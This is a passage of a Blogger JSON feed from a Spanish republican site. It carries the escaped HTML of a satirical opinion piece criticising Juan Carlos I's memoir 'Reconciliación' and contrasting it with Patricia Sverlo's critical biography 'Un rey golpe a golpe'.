Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1746399057531175314\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1746399057531175314?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1746399057531175314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1746399057531175314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/50-anos-despues-de-franco-la-ruptura.html","title":"50 años después de Franco, la ruptura política sigue pendiente"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s72-c\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2229074301431815281"},"published":{"$t":"2025-11-04T09:30:00.028+01:00"},"updated":{"$t":"2025-11-04T12:52:45.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos."},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s1920\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s320\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EManuel Medina\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EMientras las investigaciones documentan negocios turbios y \"regalos\" saudíes, su autobiografía transforma sus escándalos en “errores por amor”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl \"rey demérito\" ha decidido reconciliarse… pero consigo mismo. Desde Abu Dabi, y con acento francés, Juan Carlos I dictó a la escritora Laurence Debray unas memorias tituladas \"Reconciliación\", que la editorial Planeta publicará enel navideño mes de diciembre. Entre los pasajes del mismo, el ex monarca admite que su fortuna saudí “fue un regalo que no supo rechazar” y que sus “errores” derivaron del amor y la confianza. Sin embargo, otra biografía crítica \"Un rey golpe a golpe\", de Patricia Sverlo, cuenta otra historia: la de un Borbón forjado por Franco, enfermizamente adicto al dinero y fuertemente blindado por la impunidad.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl \u003Ci\u003E\u003Cb\u003Erey\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003E\u003Ci\u003Edemérito\u003C\/i\u003E\u003C\/b\u003E ha vuelto. Pero en esta ocasión, no en avión ni en yate: regresa en\u003Cb\u003E \u003Ci\u003Eformato editorial.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA sus 87 años,\u003Cb\u003E Juan Carlos I\u003C\/b\u003E reaparece con \u003Cb\u003E\u003Ci\u003E\"Reconciliación\",\u003C\/i\u003E \u003C\/b\u003Eun libro de memorias dictadas desde \u003Cb\u003EAbu Dabi\u003C\/b\u003E a la escritora francesa \u003Cb\u003ELaurence Debray\u003C\/b\u003E, hija del conocido filósofo \u003Ci\u003E\"ultrarrevolucionario\"\u003C\/i\u003E francés \u003Cb\u003ERegis Debray\u003C\/b\u003E, que terminara denunciando a la \u003Cb\u003E\u003Ci\u003Eguerrilla del Ché\u003C\/i\u003E\u003C\/b\u003E al Ejército boliviano en los años sesenta, y en la actualidad, es un firme y aguerrido defensor de la \u003Cb\u003EOTAN\u003C\/b\u003E.\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa editorial \u003Cb\u003EPlaneta\u003C\/b\u003E\u0026nbsp;publicará esta biografía en diciembre con el habitual despliegue que se reserva exclusivamente a \u003Ci\u003Elos santos\u003C\/i\u003E o a los \u003Ci\u003Ebest sellers.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa autora presenta al ex monarca como a\u003Ci\u003E \u003Cb\u003E“un hombre que busca cerrar heridas”.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;Sin embargo, el lector español, más curtido, sospecha otra cosa: que se trata de un intento de\u003Cb\u003E \u003Ci\u003Elimpiar con perfume parisino\u003C\/i\u003E\u003C\/b\u003E lo que ni tres décadas de\u003Cb\u003E silencio judicial han conseguido todavía borrar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EII. EL ARGUMENTO DEL ARREPENTIMIENTO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\u0026nbsp; \u003Ci\u003E\u003Cb\u003E\"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E, el monarca se retrata a sí mismo como víctima de\u003Cb\u003E\u003Ci\u003E “malas compañías” \u003C\/i\u003E\u003C\/b\u003Ey de\u003Cb\u003E\u003Ci\u003E\u0026nbsp;“errores\"\u003C\/i\u003E cometidos\u003Ci\u003E \"por amor”\u003C\/i\u003E\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAsegura, además, que su fortuna saudí \u003Cb\u003E\u003Ci\u003E“fue un regalo que no supe rechazar”,\u003C\/i\u003E\u003C\/b\u003E y que se había marchado de \u003Cb\u003EEspaña\u003Ci\u003E “para ayudar a su hijo”. \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa prosa del arrepentimiento tiene un claro\u0026nbsp;\u003Ci\u003E\u003Cb\u003Earoma de confesionario\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;pero, en este caso,\u003Cb\u003E sin ningún propósito de enmienda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESu \u003Ci\u003E“autobiógrafa”\u003C\/i\u003E,\u0026nbsp;\u003Cb\u003ELaurence Debray,\u003C\/b\u003E\u0026nbsp;ha insistido en tratar de mostrar al anciano rey como \u003Cb\u003E\u003Ci\u003Eun patriota sentimental,\u003C\/i\u003E\u003C\/b\u003E traicionado por quienes\u003Cb\u003E\u003Ci\u003E “no han llegado a comprender su enorme sacrificio”\u003C\/i\u003E\u003C\/b\u003E. El problema consiste, no obstante, en que el país \u003Cb\u003Eno olvida los hecho\u003C\/b\u003Es: \u003Cb\u003Elas cacerías\u003C\/b\u003E, \u003Cb\u003Elas comisiones multimillonarias,\u003C\/b\u003E las\u003Cb\u003E tarjetas opacas\u003C\/b\u003E y \u003Cb\u003Elas amistades árabes que financian tanto como bendicen.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EIII. EL ESPEJO DE LA BIOGRAFÍA CRÍTICA\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EFrente a la versión celestial que nos ofrece la\u0026nbsp;\u003Ci\u003ESra. o Srta.\u003C\/i\u003E \u003Cb\u003EDebray,\u0026nbsp;\u003C\/b\u003Eexiste otra biografía titulada\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“Un rey golpe a golpe”\u003C\/i\u003E\u003C\/b\u003E, escrita por otra mujer,\u0026nbsp;\u003Cb\u003EPatricia Sverlo\u003C\/b\u003E, -seudónimo de la periodista\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003ERebeca Quintáns-\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan\u003Eque nos ofrece una\u003Cb\u003E radiografía sin ningún tipo de filtros\u003C\/b\u003E: un \u003Cb\u003Emonarca\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Emoldeado por Franco\u003C\/b\u003E, \u003Cb\u003Eprotegido por la impunidad\u003C\/b\u003E y\u003Cb\u003E enriquecido a la obscura\u0026nbsp;sombra protectora del aparato del Estado.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003ELa biografía de Sverlo \u003C\/b\u003Edocumenta detalladamente los \u003Cb\u003E\u003Ci\u003Enegocios de armas\u003C\/i\u003E \u003C\/b\u003Ejunto a sus amigos\u003Cb\u003E Colón de Carvajal\u003C\/b\u003E y \u003Cb\u003EKhashoggi\u003C\/b\u003E, las \u003Ci\u003E\u003Cb\u003Emaniobras del 23-F\u003C\/b\u003E \u003C\/i\u003Ey su relevante papel en la\u003Cb\u003E \u003Ci\u003Eguerra sucia contra ETA.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"272\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/787_dabray.jpg\" width=\"192\" \/\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EDonde \u003Cb\u003EDebray\u003C\/b\u003E habla de\u003Ci\u003E \u003Cb\u003E“debilidades humanas”\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003ESverlo\u003C\/b\u003E describe un sofisticado\u003Cb\u003E \u003Ci\u003Esistema de pode\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003Er\u003C\/i\u003E que sirvió para\u003Cb\u003E convertir la Corona en una\u003Ci\u003E empresa familiar sin auditoría externa.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa ironía histórica no deja de ser cruel: el mismo hombre que ahora se confiesa\u003Cb\u003E\u003Ci\u003E “decepcionado”\u003C\/i\u003E\u003C\/b\u003E fue durante décadas el \u003Cb\u003Ebeneficiario principal de un país acostumbrado a mirar hacia otro lado mientras él acumulaba fortuna y honores.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EIV. EL “REGALO” SAUDÍ Y LA AMNESIA SELECTIVA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEntre los pasajes más llamativos, el emérito confiesa haber recibido\u003Cb\u003E\u003Ci\u003E “un regalo”\u003C\/i\u003E\u003C\/b\u003E millonario de sus amigos saudíes. No fue un ramo de dátiles: fueron\u003Cb\u003E cien millones de dólares transferidos discretamente a través de bancos suizos.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn las páginas de algunos digitales españoles, su historia ha aparecido sólidamente documentada \u003Cb\u003Econ fechas, cifras y nombres\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn \u003Ci\u003E\u003Cb\u003E\"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E, en cambio, el episodio se convierte en\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Euna\u003Ci\u003E \u003Cb\u003Eparábola mora\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003El\u003C\/b\u003E: \u003Cb\u003E\u003Ci\u003Eel rey que pecó por ingenuidad y aprendió la lección en el desierto.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cimg alt=\"[Img #87541]\" height=\"430\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/725_golpea.jpg\" width=\"267\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa pedagogía de la \u003Cb\u003EMonarquía borbónica\u003C\/b\u003E consiste en eso: \u003Cb\u003E\u003Ci\u003Econvertir los delitos en moralejas\u003C\/i\u003E\u003C\/b\u003E. \u003Ci\u003ESi roba un político, es \u003Cb\u003Ecorrupción\u003C\/b\u003E;\u0026nbsp;en cambio, si el que cobra es\u003Cb\u003E un rey,\u003C\/b\u003E entonces se convierte automáticamente en un \u003Cb\u003Emalentendido histórico.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EV. LA OPERACIÓN EDITORIAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa editorial \u003Cb\u003EPlaneta\u003C\/b\u003E, que sabe reconocer el olor a negocio como los gatos a olfatear ratones, presenta el libro como un \u003Cb\u003E\u003Ci\u003E“testimonio humano y reconciliador”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"284\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/3454_patricia-sverlo.jpg\" width=\"232\" \/\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ENo es, ni mucho menos, el primer intento de\u003Cb\u003E \u003Ci\u003Elavar una biografía\u003C\/i\u003E \u003C\/b\u003Econ \u003Ci\u003Epapel cuché\u003C\/i\u003E, pero \u003Cb\u003Esí el proyecto más ambicioso.\u003C\/b\u003E La editorial \u003Cb\u003EPlaneta\u003C\/b\u003E ha prometido\u0026nbsp;\u003Cb\u003Eentrevistas, documentales \u003C\/b\u003Ey \u003Ci\u003Etambién una\u003Cb\u003E gira de promoción\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E \u003Ci\u003E“en nombre de la verdad”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELos departamentos de marketing lo llaman \u003Ci\u003E\u003Cb\u003E“rebranding”\u003C\/b\u003E\u003C\/i\u003E; los españoles, con más experiencia,\u003Cb\u003E lo llamamos \u003Ci\u003Ereblanqueo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVI. EL CONTRASTE ENTRE LA MEMORIA Y LA HISTORIA\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl problema de la\u003Ci\u003E\u0026nbsp;“autobiografía”\u003Cb\u003E \"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Eno es literario, sino \u003Cb\u003Eético\u003C\/b\u003E. Intenta sustituir\u003Cb\u003E la historia\u003C\/b\u003E por \u003Cb\u003E\u003Ci\u003Eun relato sentimental\u003C\/i\u003E \u003C\/b\u003Edonde las decisiones políticas se disuelven en \u003Cb\u003E\u003Ci\u003Eemociones privadas\u003C\/i\u003E\u003C\/b\u003E. El rey no\u003Cb\u003E\u003Ci\u003E “ordenó”,\u003C\/i\u003E\u003C\/b\u003E sino que \u003Cb\u003E\u003Ci\u003E“sintió”\u003C\/i\u003E\u003C\/b\u003E; no \u003Cb\u003E\u003Ci\u003E“recibió comisiones millonarias”,\u003C\/i\u003E\u003C\/b\u003E sino que\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“agradeció gestos de amistad”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl contraste con la biografía crítica,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\"Un rey golpe a golpe\",\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;es simplemente brutal.\u003Cb\u003E Sverlo\u003C\/b\u003E describe un personaje que \u003Cb\u003Enunca creyó en la democracia más allá de su propia utilidad\u003C\/b\u003E;\u003Cb\u003E Debray,\u003C\/b\u003E en cambio, lo retrata como \u003Cb\u003E\u003Ci\u003Esu supremo arquitecto espiritual.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEntre ambos textos se dibuja el abismo entre\u003Ci\u003E \u003C\/i\u003E\u003Cb\u003E\u003Ci\u003Elo que fue\u003C\/i\u003E y\u003Ci\u003E lo que quiere aparentar ser\u003C\/i\u003E:\u003C\/b\u003E\u0026nbsp;de \u003Cb\u003EJefe de Estado\u003C\/b\u003E a protagonista de \u003Cb\u003Eun \u003Ci\u003Emelodrama histórico.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVII. RECONCILIACIÓN… ¿CON QUIÉN?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELo más llamativo de la mentada\u003Cb\u003E\u003Ci\u003E\u0026nbsp;“autobiografía”\u003C\/i\u003E\u003C\/b\u003E es el título. \u003Ci\u003E\u003Cb\u003E“Reconciliación”\u003C\/b\u003E\u003C\/i\u003E sugiere \u003Ci\u003E\u003Cb\u003Eun encuentro entre el rey y su pueblo\u003C\/b\u003E.\u003C\/i\u003E Pero, en realidad, no pasa de ser\u0026nbsp;\u003Ci\u003E\u003Cb\u003Euna reconciliación del rey consigo mismo\u003C\/b\u003E\u003C\/i\u003E, con la idea cómoda de que \u003Cb\u003Esus errores fueron fatalmente inevitables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\u003Cb\u003E España\u003C\/b\u003E, la palabra\u003Cb\u003E \u003Ci\u003Ereconciliación\u003C\/i\u003E\u003C\/b\u003E ya fue reiteradamente usada por tirios y troyanos para \u003Cb\u003Emaquillar el franquismo.\u003C\/b\u003E Ahora vuelve al servicio de su \u003Cb\u003Eheredero simbólico\u003C\/b\u003E. El mensaje subyacente parece obvio\u003Cb\u003E: \u003Ci\u003Esi todos perdonamos, nadie tendrá que pagar.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVIII. EPÍLOGO: EL PAÍS QUE HA PERDONADO DEMASIADO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETal vez el libro consiga su objetivo: \u003Cb\u003E\u003Ci\u003Eno convencer, sino cansar\u003C\/i\u003E.\u003C\/b\u003E Cansar \u003Cb\u003E\u003Ci\u003Ede oír lo mismo\u003C\/i\u003E,\u003C\/b\u003E de ver\u003Ci\u003E\u003Cb\u003E los mismos nombres\u003C\/b\u003E\u003C\/i\u003E y de \u003Ci\u003E\u003Cb\u003Esoportar la misma coreografía del arrepentimiento.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EEspaña,\u003C\/b\u003E\u0026nbsp;país experto en\u003Ci\u003E\u003Cb\u003E absoluciones preventivas\u003C\/b\u003E\u003C\/i\u003E, asistirá a este lanzamiento editorial entre\u003Cb\u003E la curiosidad y el escepticismo.\u003C\/b\u003E Habrá \u003Cb\u003Ecolas, coñas, reseñas y tertulias,\u003C\/b\u003E y luego... el \u003Cb\u003Esilencio\u003C\/b\u003E, el \u003Cb\u003Eabsoluto silencio\u003C\/b\u003E: \u003Cb\u003Eel sonido favorito de la\u003Ci\u003E historia oficial.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMientras tanto, los lectores que aún recuerden \u003Cb\u003E\u003Ci\u003E\"Un rey golpe a golpe\"\u003C\/i\u003E\u003C\/b\u003E sabrán reconocer el \u003Cb\u003Edoble fondo\u003C\/b\u003E. Porque la ironía —cuando esta se aplica al poder— \u003Cb\u003Eno es burla: es simplemente 